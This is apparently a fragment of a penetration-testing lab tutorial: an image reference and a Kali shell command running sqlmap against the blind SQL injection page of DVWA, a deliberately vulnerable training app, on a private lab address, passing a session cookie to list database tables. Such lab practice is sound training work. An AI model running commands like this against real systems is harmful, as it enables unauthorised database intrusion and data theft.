 root@kali:~# sqlmap -u "http://192.168.131.1/dvwa/vulnerabilities/sqli_blin
d/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=cms95nrcs5khjsdmq0
57nn1gc2" -p id -D dvwa --tables